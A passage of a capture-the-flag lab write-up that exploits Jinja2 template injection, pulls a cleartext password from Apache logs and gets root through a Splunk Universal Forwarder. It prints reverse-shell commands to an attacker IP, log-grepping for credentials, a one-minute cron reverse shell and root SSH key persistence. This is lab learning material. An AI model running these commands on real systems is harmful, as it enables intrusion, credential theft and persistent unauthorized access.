- The goal is to locate a class that allows interaction with Python’s built-in capabilities, particularly those capable of importing modules or executing commands.
- Without this enumeration, we wouldn’t be able to dynamically discover and exploit useful subclasses like
warnings.WarningMessage.
- Simple Terms: It’s like looking through a list of all possible tools in Python to find one that can break the system.
-
Finding a Specific Subclass:
for x in ().__class__.__base__.__subclasses__(): Iterates through all subclasses ofobject.if "warning" in x.__name__: Filters for a subclass where"warning"exists in the class name.- Example match:
<class 'warnings.WarningMessage'>.
- Example match:
- Why:
- Not all subclasses are useful for exploitation. The filter specifically targets classes that are likely to provide the
_moduleattribute or similar access to the__builtins__dictionary. warnings.WarningMessageis chosen because it provides a pathway to Python’s built-in functions through its_moduleattribute.- We use this class as a pivot to access the dangerous
__builtins__['__import__']method, which allows importing any module dynamically. - Simple Terms: It’s like picking a specific tool from the list (a warning-related tool) because it opens the door to other powerful tools hidden inside Python.
- Not all subclasses are useful for exploitation. The filter specifically targets classes that are likely to provide the
-
Accessing Built-in Functions:
x()._module: Accesses the module of the identified subclass..__builtins__: Retrieves the built-in functions of the module.['__import__']('os'): Dynamically imports theosmodule.
-
Executing the Reverse Shell Command:
os.popen("bash -c 'bash -i >& /dev/tcp/10.10.14.80/9967 0>&1'").read(): Opens a subprocess to execute a reverse shell command.- Effect: The server connects to our machine (10.10.14.80) on port 9967, granting remote access.
Exploitation Mitigation Techniques:
- Input Validation: Ensure user inputs are sanitized before being passed to the template.
- Use Sandboxed Template Engines: Configure Jinja2 with a sandbox to limit its capabilities.
- Disable Dangerous Features: Restrict access to functions like
__builtins__orosthat can execute arbitrary commands.
Discovering Our User is part of the adm group:
-
Looking through the host there is a user called shaun, however we cannot read anything in his home directory, however we can list the contents.
-
I check our group membership and can see our user is part of the
admgroup. -
adm primer:
- Members of the
admgroup are able to read all logs stored in/var/log. This does not directly grant root access, but could be leveraged to gather sensitive data stored in log files or enumerate user actions and running cron jobs.- We can run to search for creds:
find /var/log -type f -exec grep "password" {} +
find /var/log -type f -exec grep "username" {} +
- We can run to search for creds:
- Members of the
Finding a clear text password in /var/log/apache2 logs
-
I run
find /var/log -type f -exec grep "password" {} +& discover a clear text password.
Guitar123- +Note+: Even though it appears to be being passed as an argument to the
emailparameter it’s not an email so we can surmise it’s a password entered incorrectly in the email field.
-
I check if it’s valid for “Shaun” & can login as him

- +Note+: I check if it’s valid for ssh but it’s not.
Enumerating as shaun:
-
Let’s grab our user flag.
-
I do some further enumeration but nothing is found on the host that I can see.
3. Privilege Escalation:
Logging into splunk Universal Forwarder as shaun:
-
I re-open the splunk universal forwarder page and try shauns creds & they work. This time I provided with alot more options.
-
Now we can enumerate this, however I know for a fact that with creds we can privesc using SplunkWhisperer2 .
Getting root using SplunkWhisperer2 to exploit the Universal Forwarder:
-

Quick POC to verify RCE:
- I stand up a quick python web-server and have SplunkWhisperer curl it to verify that we can infact run commands on the host & we can.
- I stand up a quick python web-server and have SplunkWhisperer curl it to verify that we can infact run commands on the host & we can.
-
Getting our reverse root shell:
python3 PySplunkWhisperer2_remote.py --host $box --lhost 10.10.14.80 --username $user --password $pass --payload "bash -c 'bash -i >& /dev/tcp/10.10.14.80/9967 0>&1'" -

-
Lets get the root flag:
4. Persistence:
- As a means to ensure persistence on this machine I will create and add an SSH key as we know that service is running. I will also add a cronjob that calls back out to my attack machine at a set interval.
Persistence Method 1: Creating a cron job reverse shell:
(crontab -l > .tab ; echo "* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.80/80 0>&1'" >> .tab ; crontab .tab ; rm .tab) > /dev/null 2>&1
-

-
Let’s verify it’s in the crontab by running
crontab -l
- As we can see it’s running.
-
I start my listener and get a connection back after 1 minute.
-
+Note+: This is great as a means to call back out to our attack machine, however an interval of every 1 minute is excessive, it would typically be better to set it at longer intervals to re-connect.
Persistence Method 2: Adding an SSH key:
- So typically what we could do is make a new user, however I am going to generate a key for the root user we already have access too.
-

Generate SSH Key for the User:
ssh-keygen -t rsa -b 4096 -
Copy Public Key to Authorized Keys:
cp ~/.ssh/id_rsa.pub ~/.ssh/authorized_keys- This command copies the public key to the authorized_keys file, which is used by SSH to authenticate the user.

-

Copy Private key to attack machine:
cat id_rsa -
Change the mode of the key so the permissions are not too open:
sudo chmod 400 id_rsa -
Verify it works:
ssh -i id_rsa root@$box -

Lessons Learned:
What did I learn?
- This took my way longer to complete than I would have liked. Web is currently my weakest area so I am making a concerted effort to do these types of boxes and challenges in order to improve my web weaknesses.
- I learned to always look at source code even if the page appears empty or unimportant. As two key pieces of information were found this way.
- The initial
htmlcomment regarding/archiveon the message upload page. - The xml contents of the
/archivepage itself which provided the foothold as we were able to fuzz for SSTI.
- The initial
- I also learned I am going to grind these like I did AD boxes to improve. Doing lots of AD boxes really helped me get better and dial in.
What silly mistakes did I make?
- I tried for a long time to connect to Splunks Universal Forwarder with HTTP, instead of HTTPS that wasted a good few mins.
- I had a moment where my brain was fried when figuring out cron syntax, luckily this exists https://cron.help
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com
